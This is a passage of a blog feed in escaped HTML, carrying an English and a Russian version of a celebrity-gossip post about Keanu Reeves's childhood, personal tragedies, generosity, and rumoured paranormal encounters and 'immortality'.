However, a leg injury during training destroyed his dream of participating in the Olympic Games. \u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Cspan style=\"color: #cc0000;\"\u003E➤\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003ETragedies\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; In 1993, his best friend, River Phoenix, died of an overdose at only 23. Reeves was devastated and never stopped talking about Phoenix and their friendship, claiming that he would never forget him. At that time, his sister Kim was diagnosed with leukemia, and Keanu was the person who devoted himself entirely to caring for her. After a hard battle, she managed to fight the disease.\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; In 1998, the actor met Jennifer Syme. They fell in love at first sight and in 1999 Jennifer became pregnant with their daughter. Unfortunately, after 8 months, the child, who was to be named Ava Archer Syme-Reeves, was stillborn. The two were devastated by the death and this led to the end of their relationship. In April 2001, Syme died in a car accident. She was buried next to their daughter in Los Angeles, California.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Cspan style=\"color: #cc0000;\"\u003E➤\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003EGenerosity\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; During the filming of The Matrix, Reeves learned that a member of the film crew was having family problems and gave him a Christmas bonus of $20,000. He also donated significant amounts to finance the special effects, design department and production of the films in the series. He gave each of the 12 stuntmen in the film a Harley Davidson motorcycle to show his respect for one of the most dangerous professions in Hollywood.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; In addition, he donated 70% of the money he earned from the film to leukemia hospitals. And this is far from the only time that Reeves has suffered financial loss in the name of good. In 1997, the actor himself reduced his fee from “The Devil’s Advocate” so that the producers could also hire Al Pacino. He also gave up a significant amount during the filming of “The Amateurs” in order to secure the services of Gene Hackman.\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Cspan style=\"color: #cc0000;\"\u003E➤\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003EThe Paranormal\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Keanu seeks answers to the misfortunes around him in paranormal phenomena. He claims that he has been seeing ghosts since he was a child, and today the ghosts of his deceased loved ones appear to him. And not only do they appear to him, but they also talk to him. The spirit of his friend River Phoenix often came at night and shared various things with him. The actor claims that he was on the verge of death several times because he fought demons.\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; One of these supernatural encounters was the cause of his serious motorcycle accident. He has a passion for powerful two-wheeled vehicles and often participates in nighttime racing without headlights. One such night, he falls off his motorcycle into the deep Topanga Canyon. He miraculously survives with only a few broken ribs and a ruptured spleen, from which he has a large scar.\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp;rhema. He says that he was attacked by demons, and that God himself saved him.\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Cspan style=\"color: #cc0000;\"\u003E➤\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003EThe Mystery\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; According to many people, it is possible that Keanu Reeves is not an ordinary person, but an immortal being sent to our world to reveal to us the meaning of life. Many see a resemblance between him and the French theater actor Paul Monet, who was born in 1847 and died in 1922. Supporters of this theory point to the actor's almost ageless face over the past 30 years as evidence of this.\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Others even believe that he lived in the 16th century, comparing him to a portrait of an unknown person from that time. They even liken him to Charlemagne. There are claims that Reeves is not immortal, but travels through time. There is a whole movement according to which all the secrets of life and the universe can be understood if one watches the films with the participation of Keanu Reeves carefully enough. He says that he was attacked by demons, and that God himself saved him.\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Cspan style=\"color: #cc0000;\"\u003E➤\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003EThe wedding\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-char-indent-count: 0,0000; mso-list: l0 level1 lfo1; mso-pagination: widow-orphan; mso-para-margin-left: 0,0000gd; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-char-indent-count: 0,0000; mso-list: l0 level1 lfo1; mso-pagination: widow-orphan; mso-para-margin-left: 0,0000gd; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Keanu Reeves - the mystery\" border=\"0\" data-original-height=\"499\" data-original-width=\"740\" height=\"432\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCPStycOVWLeSa41VTi2i7WTccYTke-qij4a8AjXI4vul7RhBbaxdmmpKPNJ2cGZHAmqyN8UJ-L1RIUogFo6eygbwc4oqWMcyGF0X9GhOtfin-cSSAipwbws0-1P82hHQABZeVc_4TyAxZrACyqCBfSli5MmpW4HPClvkYH1Uik1XiTEyfTFX3JGgA1197\/w640-h432\/keanu-8-min.jpg\" title=\"Keanu Reeves - the mystery\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-char-indent-count: 0,0000; mso-list: l0 level1 lfo1; mso-pagination: widow-orphan; mso-para-margin-left: 0,0000gd; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp; Keanu Reeves, 60, officially married Alexandra Grant, 51, this summer after a quiet and long relationship. The couple, who confirmed their romance four years ago, tied the knot in a secret ceremony attended only by close friends and celebrities.\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/3907462753599845197\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/09\/keanu-reeves-the-mystery.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/3907462753599845197"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/3907462753599845197"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/09\/keanu-reeves-the-mystery.html","title":"Keanu Reeves - the mystery"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgrbJWlPy557RbYEBevEmnz8UMkNjn9_b9G8Z_YIXv3ly0kaV-Biorb9LQ2dHR4OdaBkqrbVOorxOkXDLlnZqd3PBk18h4qNjW53xnSmwZEaRUQ3XQ1Y2lGo6psrbsqeTsp0RX4_VpHYoWNXX_l9YOlFio_r2G0HAbCLcYw27-pBMjUg9I4S51WEM5OmF1T\/s72-w640-h360-c\/keanu-4-min.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-4580170040611987406"},"published":{"$t":"2025-09-11T17:14:00.058+03:00"},"updated":{"$t":"2025-10-11T09:49:42.327+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-Ru"}],"title":{"type":"text","$t":"Киану Ривз - тайна"},"content":{"type":"html","$t":"\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Киану Ривз - тайна\" border=\"0\" data-original-height=\"700\" data-original-width=\"1100\" height=\"408\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQTifjStK_Xa0Adu_u240iy2m_XDYw0nwVrfCRIQ2QMrs_Qr4fgchHPMEizCBZ20uVPq6iq2DT_R2HKbEIy8bqLA0_cpHG-7ZzF0z6P8CJRM1udAYQi3-zWJwCwf-Qul7lINZ8UElZjC1FYGSxo2XF9d2Yy54oqQZE7HJ7bia0QkgfIwNtEZLRxB8iBj06\/w640-h408\/keanu-3-min.jpg\" title=\"Киану Ривз - тайна\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Cspan style=\"font-family: Arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Cspan style=\"font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Киану Ривз — один из самых привлекательных, талантливых и любимых актёров. Он так же велик, как и скромен, так же богат, как и приземлён, так же одарён, как и изранен судьбой. Говорят, он не от мира сего, и он платит за бессмертие жизнями своих самых любимых людей. Просто чтобы войти в свою следующую потрясающую роль и оставить поклонников очарованными, а критиков — безмолвными. Мы с интересом следили за его историей. Сделайте и вы.\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; text-align: left; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E➤ Корни\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Cspan style=\"font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Отец Киану, Сэмюэл Ноулин Ривз-младший, имеет гавайские, китайские, португальские и ирландские корни. Его мать, Патрисия Тейлор, родом из Эссекса, Англия.\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E➤\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003EРождение\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Cspan style=\"font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Сэм и Патрисия познакомились в начале 1960-х годов в казино Бейрута, где она работала танцовщицей. В то время Сэм был клерком. Они поженились в 1964 году, а их ребёнок родился через семь месяцев после свадьбы – 2 сентября 1964 года в Бейруте, Ливан.\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E➤\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003E\u0026nbsp;Имя\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Cspan style=\"font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Названный в честь своего прапрадеда, Киану получил имя от гавайского «keauaheulu», что означает «прохладный горный бриз». Когда он начал сниматься, его агент посоветовал ему сменить имя, поскольку оно не подходило для Голливуда. Одним из предложенных вариантов был Чак Спадина, но актёру удалось пробиться и с настоящим именем.\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E➤\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003EВоспитание\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Cspan style=\"font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Отец звезды бросил семью, когда Киану было 3 года, и позже был арестован за продажу наркотиков. Несмотря на это, и вопреки матери, он рос счастливым ребёнком. Чтобы прокормить семью, Патрисия танцевала эротические танцы в стрип-баре и вела довольно разгульный образ жизни для матери.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003EСама она говорит: «Я не мать. Я просто наблюдала со стороны, как дети растут». Патрисия выходила замуж ещё трижды, и дети постоянно переезжали. В результате у Киану есть родная сестра по имени Ким. Кроме того, по материнской линии у него есть сводная сестра по имени Карина Миллер, а по отцовской — Эмма Роуз Ривз.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E➤\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003EДислексия\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Cspan style=\"font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Он страдает дислексией, которая обостряется из-за стресса от постоянных переездов. Это состояние в сочетании с его буйным нравом приводит к постоянным издевательствам со стороны одноклассников и сверстников. В конце концов, он бросает школу, не окончив её.\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E➤\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003EХоккей\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Cspan style=\"font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Многие утверждают, что у него завидный хоккейный талант, и прочат ему большой успех. У Ривза даже есть профиль на портале «Elite Prospects» — крупнейшей в мире базе данных хоккейных игроков. Его заметил тренер детской команды и пригласил на позицию вратаря. Там он получил звание MVP (самый ценный игрок), а вместе с ним и прозвище «Стена» за свои достижения. Однако травма ноги, полученная на тренировке, разрушила его мечту об участии в Олимпийских играх.\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E➤\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003EТрагедии\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; 